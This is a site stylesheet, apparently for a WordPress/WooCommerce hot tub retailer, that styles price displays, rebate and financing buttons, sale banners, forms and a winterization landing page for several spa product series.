.product_cat-lifestyle-series-2 h3.fds_price strong, 
.product_cat-lifestyle-series-2 h3.our_price strong, 
.product_cat-lifestyle-series-2 h3.man_cash_rebate_price strong, 
.product_cat-lifestyle-series-2 a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-lifestyle-series-2  .price-wrap {
    display: none;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_cat-lifestyle-series-2 p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_cat-lifestyle-series-2 h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_cat-lifestyle-series-2 span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_cat-lifestyle-series-2 h3.fds_price .price {
	color:#000!important;
}

.product_cat-lifestyle-series-2 h3.fds_price strong{
font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_cat-lifestyle-series-2 h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-lifestyle-series-2 h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_cat-lifestyle-series-2 p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_cat-lifestyle-series-2 h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_cat-lifestyle-series-2 p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_cat-lifestyle-series-2 span.rebatesmall {
    font-size: 18px;
}

.product_cat-lifestyle-series-2 p.price {
    display: none!important;
}

/* Hudson Bay */

.product_tag-hudson-bay .summary-container .product-border {
    display: none!important;
}


.product_tag-hudson-bay .product-sticky-top {
    display: none!important;
}

.product_tag-hudson-bay h3.msrp_price,
.product_tag-hudson-bay h3.fds_price,
.product_tag-hudson-bay h3.our_price,
.product_tag-hudson-bay h3.man_cash_rebate_price,
.product_tag-hudson-bay a.reabte_btn,
.product_tag-hudson-bay h3.btn_rebate {
    text-align: center !important;
	display:block!important;
	line-height: 1;
}

.product_tag-hudson-bay h3.btn_finance a.finance_btn {
    text-decoration: none!important;
    background: #ffe066!important;
    padding: 10px!important;
    padding-left: 50px!important;
    padding-right: 50px!important;
    border-radius: 30px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    max-width: 300px;
    font-size: 18px;
    font-weight: 400;
    color: #000 !important;
		margin: 10px auto;
	transition-property: color,background-color,border-color;
    transition-duration: .2s;
    transition-timing-function: linear;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn {
	margin-bottom:0px!important;
		background: #027db9!important;
	color:#fff!important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn.finance {
    background: #ffe066!important;
    color: #000!important;
    font-weight: 500;
    padding: 12px!important;
    padding-left: 30px!important;
    padding-right: 30px!important;
    border-radius: 45px!important;
    display: block;
    vertical-align: middle;
    justify-content: center;
    width: 100%;
    font-size: 22px;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn.finance:hover {
    background: #027db9!important;
    color: #fff!important;
}

.product_tag-hudson-bay h3.btn_rebate a:hover.reabte_btn {
    color: #000!important;
    background-color: #000 !important;
}


.product_tag-hudson-bay a.buttonfin {
    display: none!important;
}

.product_tag-hudson-bay .financing-txt {
    padding-top: 20px!important;
    padding-bottom: 0px!important;
}

.product_tag-hudson-bay h3.btn_rebate a:hover.reabte_btn {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_rebate a.reabte_btn span {
    color: #fff !important;
}

.product_tag-hudson-bay h3.btn_finance a.finance_btn span {
    color: #000 !important;
}
.product_tag-hudson-bay h3.btn_finance a.finance_btn span span#lastdaycmonth {
    color: #ff0000 !important;
}
.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn {
    color: #fff!important;
    background-color: #1d7db9 !important;
}
.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn span {
    color: #fff!important;
}

.product_tag-hudson-bay h3.btn_finance a:hover.finance_btn span span#lastdaycmonth {
    color: #000 !important;
}

.product_tag-hudson-bay h3.msrp_price strong, 
.product_tag-hudson-bay h3.fds_price strong, 
.product_tag-hudson-bay h3.our_price strong, 
.product_tag-hudson-bay h3.man_cash_rebate_price strong, 
.product_tag-hudson-bay a.reabte_btn strong {
	font-weight: bolder !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}


.product_tag-hudson-bay h3.fds_price strong{
    font-weight: 900 !important;
    color: #000;
    font-size: 20px !important;
    line-height: 28px !important;
    margin: 0px !important;
    padding: 0px !important;
}

.product_tag-hudson-bay  .price-wrap {
    display: none;
}

.product_tag-hudson-bay h3.man_cash_rebate_price span.price.final {
    font-size: 28px!important;
}

.product_tag-hudson-bay p.manufacturer {
    margin-top: 15px;
    text-align: center;
    font-size: 13px;
}

.product_tag-hudson-bay h3.msrp_price strong {
    font-size: 18px!important;
    font-weight: 400!important;
}

.product_tag-hudson-bay span.line-through.price {
	    font-size: 18px!important;
    font-weight: 400!important;
	color:#000!important;
}

.product_tag-hudson-bay h3.fds_price .price {
	color:#000!important;
}

.product_tag-hudson-bay h3.our_price strong {
	color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_tag-hudson-bay h3.our_price .price {
		color: #ff0000 !important;
	font-weight:400!important;
	font-size:22px!important
}

.product_tag-hudson-bay p.expiresid {
    text-align: center;
    font-size: 14px;
    color: #000 !important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price strong {
	color: green!important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price .price {
		color: green!important;
}

.product_tag-hudson-bay h3.man_cash_rebate_price span.price.final {
			color: #ff0000 !important;
}

.product_tag-hudson-bay p.ordownloadour {
    text-align: center !important;
    display: block;
    line-height: 1;
    margin-top: 5px;
    font-size: 14px;
	margin-bottom:10px!important;
}


.product_tag-hudson-bay span.rebatesmall {
    font-size: 18px;
}


.product_tag-hudson-bay p.price {
    display: none!important;
}













/*  */
/* Rebate Show */
/*  */

div#popmake-778794 .gform_wrapper.gravity-theme #gform_1 .gfield_label, div#popmake-778794 .gform_wrapper.gravity-theme #gform_20 .gfield_label, div#popmake-778794 .gform_wrapper.gravity-theme #gform_35 .gfield_label {
    color: #000;
}

button#additional-discount {
    display: none;
}

h3.btn_rebate.button.block.popmake-778794.pum-trigger {
    font-size: inherit;
    background-color: #0000;
    border: 0px solid #1a1a1a;
    padding: inherit;
    color: #fff0;
    border-radius: inherit;
    transition: all 0.4s ease-in-out;
    font-weight: 600;
}

body.product-template-default.single.single-product .product_cat-plug-power-series h3.man_cash_rebate_price {
    display: block !important;
}

body.product-template-default.single.single-product.logged-in .product_cat-plug-power-series h3.man_cash_rebate_price {
    display: block!important;
}



body.product-template-default.single.single-product .product_cat-tranquility-series-spas h3.man_cash_rebate_price {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in .product_cat-tranquility-series-spas h3.man_cash_rebate_price {
    display: block!important;
}



body.product-template-default.single.single-product .product_tag-catalina-luxury h3.man_cash_rebate_price {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in .product_tag-catalina-luxury h3.man_cash_rebate_price {
    display: block!important;
}


.gform_wrapper.gravity-theme .gfield.gfield--width-full h2 {
    font-size: 24px;
    line-height: 34px;
    color: #000;
}








/* After Rebate Add To Cart Button Show */

/* Plug & Power */

body.product-template-default.single.single-product.plug-power-series-spas .product_cat-plug-power-series-spas form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.plug-power-series-spas .product-sticky-top {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.plug-power-series-spas .product_cat-plug-power-series-spas form.cart {
    display: block;
}

/* Catelina */

body.product-template-default.single.single-product.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.catalina-luxury .product_cat-catalina-luxury form.cart {
    display: block;
}

/* Tranquility */

body.product-template-default.single.single-product.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block;
}

body.product-template-default.single.single-product.logged-in.subscriber.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block!important;
}

body.product-template-default.single.single-product.logged-in.subscriber.tranquility-series .product_cat-tranquility-series-spas form.cart {
    display: block;
}

body.page-template-default.page.page-id-57669 del span.woocommerce-Price-amount.amount bdi,body.page-id-19960 del span.woocommerce-Price-amount.amount bdi,body.page-template-default.page.page-id-20173 del span.woocommerce-Price-amount.amount bdi {
    opacity: 0;
    font-size: 0;
}

body.page-template-default.page.page-id-57669 ins span.woocommerce-Price-amount.amount,
body.page-id-19960 ins span.woocommerce-Price-amount.amount,body.page-template-default.page.page-id-20173 ins span.woocommerce-Price-amount.amount{
    position: relative;
    top: 20px;
}



body.page-template-default.page.page-id-57669 .products li.product .fusion-product-wrapper,
body.page-id-19960 .products li.product .fusion-product-wrapper,
body.page-template-default.page.page-id-20173 .products li.product .fusion-product-wrapper{
	    text-align: center;
}

body.page-template-default.page.page-id-57669 ins:before,
body.page-id-19960 ins:before,
body.page-template-default.page.page-id-20173 ins:before{
    content: "As low as";
    position: absolute;
}


.product .entry-summary .summary-container {
    float: left;
    width: 100%;
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 15px;
}


/* add on all products */

h3.in-housefin.new {
    font-size: 18px!important;
    font-weight: 400!important;
    text-align: center;
    padding: 5px 0px;
	color:#000;
}

.financing-txt, p.manufacturer {
    display: none;
}

@media screen and (max-width: 480px) {

	
	h3.btn_rebate a.reabte_btn {
	font-size: 24px;
	}
h3.in-housefin {
    font-size: 12px!important;
}
	
}

h3.msrp_price.instant_rebate_simple_price span.line-through.price {
    text-decoration: auto !important;
}
h3.msrp_price.instant_rebate_simple_txt {
    font-size: 14px;
    line-height: 22px !important;
    font-style: italic;
    margin-top: 0px;
    margin-bottom: 10px;
    font-weight: 100;
    color: #000;
}





.sale_price_show.hide,p.event-description.hide { display: none; }




/* Sale System Css Start */
/************************/
/************************/

/* p.event-description.show {
    display: none;
} */




body.hudson-bay-series p.event-description.hide,
body.lifestyle-series-2 p.event-description.hide,
body.plug-power-series p.event-description.hide,
body.tuff-standard-spas p.event-description.hide,
body.tranquility-series-spas p.event-description.hide,
body.catalina-luxury p.event-description.hide{
	display:none !important
}

body.hudson-bay-series .sale_price_show.hide,
body.lifestyle-series-2 .sale_price_show.hide,
body.plug-power-series .sale_price_show.hide,
body.tuff-standard-spas .sale_price_show.hide,
body.tranquility-series-spas .sale_price_show.hide,
body.catalina-luxury .sale_price_show.hide{
	display:none !important
}


body.hudson-bay-series p.event-description.show,
body.lifestyle-series-2 p.event-description.show,
body.plug-power-series p.event-description.show,
body.tuff-standard-spas p.event-description.show,
body.tranquility-series-spas p.event-description.show,
body.catalina-luxury p.event-description.show{
	display:block !important
}

body.hudson-bay-series .sale_price_show.show,
body.lifestyle-series-2 .sale_price_show.show,
body.plug-power-series .sale_price_show.show,
body.tuff-standard-spas .sale_price_show.show,
body.tranquility-series-spas .sale_price_show.show,
body.catalina-luxury .sale_price_show.show{
	display:block !important
}





body.hudson-bay-series .sale_price_show.show p.event-or, 
body.hudson-bay-series .sale_price_show.show p.event-interest, 
body.hudson-bay-series p.event-description.show {
    display: none !important;
}

body.lifestyle-series-2 .sale_price_show.show p.event-or, 
body.lifestyle-series-2 .sale_price_show.show p.event-interest, 
body.lifestyle-series-2 p.event-description.show {
    display: none !important;
}

body.plug-power-series .sale_price_show.show p.event-or, 
body.plug-power-series .sale_price_show.show p.event-interest, 
body.plug-power-series p.event-description.show {
    display: none !important;
}

body.tuff-standard-spas .sale_price_show.show p.event-or, 
body.tuff-standard-spas .sale_price_show.show p.event-interest, 
body.tuff-standard-spas p.event-description.show {
    display: none !important;
}





p.event-description{

}
.sale_price_show {
    border-radius: 30px;
    padding: 15px;
    text-align: center;

}


.hudson-bay-series p.event-description,
.lifestyle-series-2 p.event-description,
.plug-power-series p.event-description,
.tuff-standard-spas p.event-description{
	display:none !important;
}

.hudson-bay-series .sale_price_show,
.lifestyle-series-2 .sale_price_show,
.plug-power-series .sale_price_show,
.tuff-standard-spas .sale_price_show{
	display:none !important;
}



.tranquility-series-spas p.event-description,
.catalina-luxury p.event-description{
	display:none !important
}

.tranquility-series-spas .sale_price_show,
.catalina-luxury .sale_price_show{
	display:none !important
}



p.event-name, 
p.event-price,
p.event-interest {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
}

p.event-name, 
p.event-price,
p.event-interest {
    font-size: 24px;
    line-height: 32px;
    font-weight: 600;
	margin-bottom:0px;
}

p.event-or{
		margin-bottom:0px;
}

p.event-description {
    padding: 10px 0px;
    font-size: 13px;
    line-height: 20px;
    text-align: center;
}

.sale_price_show {
    max-width: 80%;
    margin: auto;
    width: 100%;
}
p.event-description {
    max-width: 70%;
    margin: auto;
    width: 100%;
}


@media(max-width:768px){
	.sale_price_show {
    max-width: 100%;
    margin: auto;
    width: 100%;
}
p.event-description {
    max-width: 100%;
    margin: auto;
    width: 100%;
}
}
p.event-or span:before, 
p.event-or span:after {
    color: white;
    content: '';
    flex: 1;
    border-bottom: groove 2px;
    margin: auto 0.25rem;
}

.sale_price_show {
    border: 2px dashed #fff;
}

p.event-or span {
    display: flex;
    width: 80%;
    font-size: 20px;
    text-transform: uppercase;
    text-align: center;
    margin: auto;
}
 

/***********************/
/***********************/
/* Sale System Css End */


._1977, .aden, .brooklyn, .clarendon, .earlybird, .gingham, .hudson, .inkwell, .lark, .lofi, .mayfair, .moon, .nashville, .perpetua, .reyes, .rise, .slumber, .toaster, .walden, .willow, .xpro2 {
    position: inherit !important;
}

h3.in-housefin.new a {
    color: #2196F3!important;
}

body.tuff-standard-spas .quantity {
    display: none!important;
}

/* body.tuff-standard-spas button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none!important;
}
 */

body.tuff-standard-spas dl.tm-extra-product-options-totals.tm-custom-price-totals {
    display: none!important;
}



body.spaaccessories .sale_price_show, body.spaaccessories p.event-description {
    display: none;
}

body.spaaccessories .sale_price_show.hide, body.spaaccessories p.event-description.hide {
    display: none;
}


body.spaaccessories .sale_price_show.show, body.spaaccessories p.event-description.show {
    display: none;
}



/* After Avada Update */


h1.title-heading-left.fusion-responsive-typography-calculated p.title-heading-left.fusion-responsive-typography-calculated {
    color: #fff;
}

/* Extra */

/* .sale_price_show.show {
    background: #0a3161;
    color: #fff;
} */



body.tuff-standard-spas h3.prodPrice, 
body.tuff-standard-spas p.prodPrice,
body.tuff-standard-spas p.prodPrice.next{
	display:none !important;
}






/* Tax sale */

/* .wc-proceed-to-checkout {
    position: relative;
    height: fit-content;
}

.wc-proceed-to-checkout:after {
    content: "*Advertised Sale not applicable in the State of Maine. Cash discount offered in lieu of advertised sale where prohibited by law.";
    position: absolute;
    font-size: 10px;
    line-height: 13px;
    z-index: 9;
    bottom: -115px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
}
li.wc_payment_method.payment_method_authorize_net_cim_credit_card{
    position: relative;
    height: fit-content;
}

li.wc_payment_method.payment_method_authorize_net_cim_credit_card:before {
    content: "*Advertised Sale not applicable in the State of Maine. Cash discount offered in lieu of advertised sale where prohibited by law.";
    position: absolute;
    font-size: 10px;
    line-height: 13px;
    z-index: 9;
    top: -30px;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
} 

*/



/* Labor Day Sale */
/* .display_block{
	display:inline-block;
}

.display_none{
	display:none;
} */



/* tr.cart-discount span.woocommerce-Price-amount.amount, tr.cart-discount td {
    opacity: 0 !important;
} */


/* ul.tabs.wc-tabs li:nth-child(1) {
    display: none;
}
*/



/* New Sale System */

.with_out_sale.sale_off {
    display: inline-block;
}

.with_out_sale.sale_on{
    display: none;
}

.with_sale.sale_off {
    display: none;
}
.with_sale.sale_on{
    display: inline-block;
}


/* additional */

p.event-or {
    display: none!important;
}
/* .lpi-custom-rs {
    display: none !important;
} */

/* body .lpi-ctm-summary.design_one.normal_sale {
    display: none !important;
} */


.companywords {
    font-size: 10px!important;
}

.woocommerce-product-rating-new {
    display: flex!important;
}

.woocommerce-product-rating-new {
    display: flex!important
    align-items: center!important
}

.woocommerce-product-rating-new__star {
    margin-right: 5px!important;
}






 




/* Wellness New Product */


body.wellness-series h1.product_title.entry-title, body.wellness-series .product .entry-summary .price, body.wellness-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none;
}



body.wellness-series .sale_price_show.hide,
body.wellness-series p.event-description.hide {
    display: none;
}



body.wellness-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}

/*  */

body.swim-series h1.product_title.entry-title, body.swim-series .product .entry-summary .price, body.swim-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.swim-series .sale_price_show.hide,
body.swim-series p.event-description.hide {
    display: none !important;
}


body.swim-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}
/*  */


body.pool-series h1.product_title.entry-title, body.pool-series .product .entry-summary .price, body.pool-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.pool-series .sale_price_show.hide,
body.pool-series p.event-description.hide {
    display: none !important;
}


body.pool-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}


/*  */


body.dual-temp-series h1.product_title.entry-title, body.dual-temp-series .product .entry-summary .price, body.dual-temp-series .product-border.fusion-separator.sep-double.sep-solid {
    display: none !important;
}


body.dual-temp-series .sale_price_show.hide,
body.dual-temp-series p.event-description.hide {
    display: none !important;
}


body.dual-temp-series .tm-extra-product-options-totals .price.amount {
    display: inline-block !important;
    width: auto;
}

/* AQL Winterization Landing Page*
 * 11/29/2023 */
.list-wrap {
    box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px !important;
}
.list-desc.elementor-widget:not(:last-child) {
    margin-block-end: 0 !important;
}
.image-box-col .elementor-widget:not(:last-child) {
    margin-block-end: 0 !important;
	  margin-bottom: 0 !important;
}

.Winterization-info .elementor-widget:not(:last-child) {
		 margin-block-end: 0 !important;
     margin-bottom: 0 !important;
}
.Winterization-h2:not(:last-child) {
     margin-block-end: 0 !important;
	   margin-bottom: 0 !important;
}
.conserve-h2:not(:last-child) {
     margin-block-end: 0 !important;
	   margin-bottom: 0 !important;
}
.warning-title:not(:last-child) {
     margin-block-end: 0 !important;
	  margin-bottom: 0 !important;
}
.not-symbol:not(:last-child) {
			margin-block-end: 0 !important;
      margin-bottom: 0 !important;
}

.prevent-title:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.image-item:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.aqua-living-icon:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.cover-h2:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.contact-b:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.banner-bottom:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.s-list:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.list-desc-1:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.s-icon:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}
.img-pp:not(:last-child) {
     margin-block-end: 0;
		 margin-bottom: 0;
}

.step-information .elementor-widget-container {
    border-width: 0px !important;
}

/* step */

.step-t{
	  font-family: "Open Sans", Sans-serif;
    font-size: 30px !important;
    font-weight: 700 !important;
    line-height: 40px !important;
}
.step-desc{
	font-weight: 400;
  font-size: 18px;
  line-height: 22.9px;
	margin-top: 10px;
	margin-bottom: 0;
}
.blue-text{
	 color: #015F99 !important;
}
.black-text{
	color:#484848 !important;
}
.white-text{
	color: #FFF !important;
}
.step-information .elementor-widget-container {
    border-width: 0px !important;
}
.m-t-b {
    margin: 10px 0 !important;
}
.warning-title p, .extend-title p, .Winterization-h2 p{
	margin-bottom: 1rem;
}
.list-p p, .s-icon p, .image-item p,
.aqua-living-icon p, .banner-bottom p, .s-list p, .list-desc-1 p, .img-pp p, .spa-t p, .spa-desc p{
    margin-bottom: 0;
}

.not-symbol p{
	margin-bottom: .5rem;
}
.prevent-title p, .top-banner-desc p{
	margin-bottom: 1.3rem;
}
.conserve-h2 p, .top-title p, .cover-h2 p{
	margin-bottom: 1rem;
}


@media(min-width:1024px)
{
	.inline-image{
		display: inline-flex !important;
	}
}

.page-id-783809 main#main {
    margin: 0px!important;
    padding: 0px!important;
}

.single.single-product dt.tm-final-totals {
    display: none!important;
}

.single.single-product dd.tm-final-totals {
    display: none!important;
}

.tc-label-text {
    padding-left: 15px;
}

.gform_wrapper.gravity-theme .gfield_required {
    padding-left: 16px;
}

.gform_wrapper.gravity-theme .gfield_label {
    padding-left: 16px;
}




.wpcsi-shoppable-image .wpcsi-tag {
    background: #155f99;
    color: #ffffff;
}

.wpcsi-shoppable-image .wpcsi-popup .wpcsi-text {
    max-height: 300px;
    overflow: auto;
    text-align: center;
    padding: 0px;
    font-size: 13px;
    width: auto !important;
    left: 0 !important;
    right: 0 !important;
    margin: auto;
    text-align: center;
    transform: translate(-0%, calc(0% - 0px));
}






.gform_wrapper_19 .with_out_sale, .gform_wrapper_19 .with_sale {
  color: #2873B6 !important;
}

.gform_wrapper_19 .insite{
color: #2873B6 !important;
}



#gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), 
#gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], 
#gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, 
#gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large {
  height: 50px;
  }

/* 
#gform_wrapper_19 #gform_submit_button_19 {
  background: #2873B6 !important;
  font-family: 'Poppins' !important;
  font-weight: 500 !important;
  padding: 15px !important;
  border-radius: 5px !important;
  opacity: 1;
  width: 100%;
}
 */
 #gform_wrapper_19 .with_out_sale, #gform_wrapper_19 .with_sale { color: #2873B6 !important; } #gform_wrapper_19 .insite{ color: #2873B6 !important; } #gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large { height: 50px; } 
/* #gform_wrapper_19 #gform_submit_button_19 { background: #2873B6 !important; font-family: 'Poppins' !important; font-weight: 500 !important; padding: 15px !important; border-radius: 5px !important; opacity: 1; width: 100%; } */
#gform_wrapper_19 .with_out_sale, #gform_wrapper_19 .with_sale { color: #2873B6 !important; } #gform_wrapper_19 .insite{ color: #2873B6 !important; } #gform_wrapper_19 .gform_wrapper .gfield input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]), #gform_wrapper_19 .gform_wrapper .gfield_select[multiple="multiple"], #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield input.large, #gform_wrapper_19 .gform_wrapper.gravity-theme .gfield select.large { height: 50px; }

/* #gform_wrapper_19 #gform_submit_button_19 { background: #2873B6 !important; font-family: 'Poppins' !important; font-weight: 500 !important; padding: 15px !important; border-radius: 5px !important; opacity: 1; width: 100%; } */

	div#display_off .image_none_d {
    display: none;
		margin-bottom:20px;
}


body .pum-theme-55150 .pum-content + .pum-close, body .pum-theme-lightbox .pum-content + .pum-close {
    position: absolute;
    height: 30px;
    width: 84px;
    left: auto;
    right: -15px !important;
    bottom: auto;
    top: 10px;
    padding: 0px;
    color: #000000;
    font-family: Arial;
    font-weight: 400;
    font-size: 20px;
    line-height: 20px;
    border: 0px solid #ffffff00;
    border-radius: 30px;
    box-shadow: 0px 0px 15px 1px rgb(2 2 2 / 0%);
    text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 );
    background-color: rgb(0 0 0 / 0%);
}

@media(max-width:1024px){
div#display_off .image_none {
    display: none;
}
	
	div#display_off .image_none_d {
    display: block;
}

}


html:not(.avada-has-site-width-percent) #main, html:not(.avada-has-site-width-percent) .fusion-secondary-header, html:not(.avada-has-site-width-percent) .header-v4 #small-nav, html:not(.avada-has-site-width-percent) .header-v5 #small-nav, html:not(.avada-has-site-width-percent) .sticky-header .sticky-shadow {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: 5px;
    padding-bottom: 5px;
}




button#place_order {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
/*     filter: drop-shadow(0px 0px 0px #D6A70F); */
    padding: 20px 25px !important;
    padding-right: 45px !important;
}


button#place_order:hover {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #1AC2FF 19.8%, #0A4B6F 92.38%) !important;
/*     filter: drop-shadow(0px 0px 0px #D6A70F); */
    padding: 20px 25px !important;
    padding-right: 45px !important;
	border:1px solid #fff;
}


button#place_order:before {
    content: "";
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    background-image: url(/wp-content/uploads/svg/click-icon-white-main.svg);
    height: 28px;
    width: 23px;
    position: absolute;
    z-index: 9999;
    background-size: cover;
    right: 12px;
    top: 12px;
}



























ul.products.clearfix.products-4 img {
    border-style: none;
    vertical-align: top;
    max-width: 100%;
    /*height: 194px !important;*/
}

.fusion-woo-product-design-clean .products .product .product-title, .fusion-woo-product-design-clean .slides .product .product-title {
    font-style: italic;
    font-size: 80%;
}





  


.gform_wrapper.gravity-theme input.gform_button {
    color: #fff !important;
    display: block !important;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    border-radius: 50px !important;
    min-width: 150px !important;
    font-size: 16px !important;
    line-height: 22px !important;
	margin: 0px 0px 0px 0px !important;
    max-width: 200px !important;
}

.gform_wrapper.gravity-theme input.gform_button:hover {
    background: linear-gradient(12.48deg, #1AC2FF 19.8%, #0A4B6F 92.38%) !important;

}

.gform_wrapper.gravity-theme .gform_footer.top_label {
    position: relative !important;
    padding: 3px !important;
    border-radius: 50px !important;
    border: 0px !important;
    color: #fff !important;
    width: fit-content;
    height: auto !important;
    box-shadow: none;
	margin: 30px 0px 0px 0px !important;
}



/* password form */
.post-password-form .fusion-button {
    padding: 10px 25px !important;
}

/* Review button */

form#commentform p.form-submit input#submit {
    width: 139px;
    height: 45px;
    text-indent: -9999px;
    display: block;
    background: url(/wp-content/uploads/2024/03/finance-now-hover.png) no-repeat 0 0;
    background: url(/wp-content/uploads/2024/03/finance-now-hover.png) no-repeat 0 0;
    border: 0;
    padding: 0;
    cursor: pointer;
    background-size: contain;
}
form#commentform p.form-submit input#submit:hover{
	    width: 139px;
    height: 45px;
    text-indent: -9999px;
    display: block;
    background: url(/wp-content/uploads/2024/03/finance-now.png) no-repeat 0 0;
    background: url(/wp-content/uploads/2024/03/finance-now.png) no-repeat 0 0;
    border: 0;
    padding: 0;
    cursor: pointer;
    background-size: contain;
}

.gchoice.gchoice_13_5_1 {
    margin-top: -10px!important;
}

.pum-overlay.pum-active {
        opacity: 1 !important;
        display: block !important
}



/* 
.postid-777898 .lpi-sale-content-box {
    display: none;
}

.postid-777898 .two{
	display:none;
} */


input.fusion-button.button-default.fusion-button-default-size {
    background-color: #000 !important;
}


span.berocket-label-user-image {
    height: 150px !important;
    width: 150px !important;
    top: -25px !important;
    position: relative;
    right: -25px !important;
    background-size: cover !important;
}


.faq-font a {
    font-size: 16px !important;
    line-height: 22px !important;
}

@media screen and (max-width:1025px){
        img.instock-image {
    	right: -9% !important;
    	top: -64px !important;
    	margin-top: 6%;
    	margin-right:6%;
    	width:7em !important;
    }
}



body.post-template-default.single.single-post main#main img {
    max-height: 400px;
    object-fit: cover;
}




/* cart page independence sale */





dl.tc-epo-metadata.variation {
    margin-top: 30px !important;
}





@media(max-width:767px){
	
	.fusion-product-name-wrapper {
    display: block;
    align-items: center;
}
	
	
}
.fusion-flexslider.flexslider.fusion-flexslider-loading.post-slideshow.fusion-post-slideshow {
    display: none;
}
/*23/09/24  */
.grp-3-btn .elementor-button.elementor-size-sm {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg, #0A4B6F 19.8%, #1AC2FF 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
}
.grp-3-btn .elementor-button-wrapper {
    padding: 2px 2px !important;
    text-transform: uppercase;
    font-weight: 700 !important;
    position: relative;
    background: linear-gradient(to right, white, #1AC2FF);
    border-radius: 50px;
    box-shadow: 0px 4px 9px 0px #005161;
    font-size: 20px !important;
    line-height: 30px !important;
}

.grp-3-btn .elementor-button.elementor-size-sm:hover {
    color: #ffffff;
    border-radius: 50px;
    background: linear-gradient(12.48deg,#1AC2FF 19.8%,  #0A4B6F 92.38%) !important;
    filter: drop-shadow(0px 0px 0px #D6A70F);
}
